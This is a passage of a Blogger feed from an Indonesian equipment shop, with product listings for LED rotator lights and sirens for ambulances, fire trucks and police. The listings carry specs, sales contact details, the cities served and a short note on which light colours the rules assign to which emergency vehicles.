sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" title=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5705555407347909750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html","title":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8059520465503700361"},"published":{"$t":"2024-06-06T23:49:00.000-07:00"},"updated":{"$t":"2024-06-06T23:49:44.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Damkar LED ESCORT TBD-2000 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Damkar LED ESCORT TBD-2000  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" title=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Damkar LED ESCORT TBD-2000  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html\"\u003EPengukur Ruangan Isolasi Magnehelic Dwyer 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8059520465503700361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html","title":"Lampu Patwal Damkar LED ESCORT TBD-2000 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9130652214633811804"},"published":{"$t":"2024-04-23T19:43:00.000-07:00"},"updated":{"$t":"2024-04-23T19:43:44.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Patwal Lampu Rotary Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Patwal Lampu Rotary Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Patwal Lampu Rotary Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" title=\"Patwal Lampu Rotary Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Patwal Lampu Rotary Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html\"\u003ELampu Rotary Patwal LED Ambulan , Damkar 12v\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9130652214633811804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html","title":"Patwal Lampu Rotary Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4131634147048998634"},"published":{"$t":"2024-04-23T19:23:00.000-07:00"},"updated":{"$t":"2024-04-23T19:23:48.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lampu Rotary Patwal LED Ambulan , Damkar 12v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" title=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patwal LED Ambulan , Damkar 12v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4131634147048998634\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html","title":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6848806110583827050"},"published":{"$t":"2024-03-21T17:31:00.000-07:00"},"updated":{"$t":"2024-03-21T17:31:09.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Pemadam Patwal Merah LED Satu Set"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemadam Patwal Merah LED Satu Set , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s300\/y%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s16000\/y%20(9).png\" title=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pemadam Patwal Merah LED Satu Set , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html\"\u003EJual Mini Siren Untuk Jam Makan Siang MS 190 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-grounding-set-break-out-150kv.html\"\u003EJual Electrical Grounding Set Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-jepang-terlaris-type-yahagi-s-313.html\"\u003EJual Sirine Jepang Terlaris Type Yahagi S 313\u003C\/a\u003E\u003Cbr 